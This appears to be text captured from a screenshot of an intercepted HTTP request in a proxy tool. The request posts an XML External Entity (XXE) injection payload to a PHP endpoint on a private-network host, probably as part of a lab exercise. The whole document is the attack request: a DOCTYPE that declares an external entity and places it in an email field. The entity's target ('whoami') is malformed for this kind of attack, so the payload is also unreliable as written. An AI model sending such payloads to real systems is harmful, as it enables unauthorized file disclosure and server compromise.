 Request
Pretty Raw Hex \n
1 POST /process_xml.php HTTP/1.1
2 Host: 10.5.5.92
3 Content-Length: 209
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.5.92
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.5.5.92/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 <?xml version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE foo [ <!ELEMENT foo ANY >
17 <!ENTITY xxe SYSTEM "whoami" >]>
18 <entry>
19 <email>
&xxe;
</email>
20 </entry>